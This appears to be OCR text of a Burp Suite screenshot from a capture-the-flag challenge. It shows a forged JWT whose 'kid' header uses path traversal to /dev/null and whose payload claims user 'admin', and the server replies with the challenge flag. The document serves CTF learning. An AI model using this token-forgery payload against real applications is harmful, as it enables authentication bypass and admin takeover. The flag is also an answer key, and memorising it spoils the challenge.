 Request
Pretty Raw Cookies JSON Web Token Hackvertor \n
JWT 1 - eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vLy4u ...
Serialized JWT
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vL2Rldi9udWxsIiwidHl
wIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE3MzgzMTQ1Mzh9.BYI5x00oI2Nzl6ZJXWdIj9bvV5ovHhp73R_yWO41lWc
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"kid": "....//....//....//....//....//....//....//....//dev/null",
"typ": "JWT"
}
Format JSON
Compact JSON
Payload
{
"user": "admin",
"iat": 1738314538
}
Format JSON
Compact JSON
Response
Pretty Raw Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.9
3 Date: Fri, 31 Jan 2025 09:11:35 GMT
4 Content-Type: application/json
5 Content-Length: 74
6 Connection: close
7
8 {
"Succes":
"Well done ! Here is your flag : RM{Un
s3cUr3_f1l3_H4ndl1nG!!}"
}
9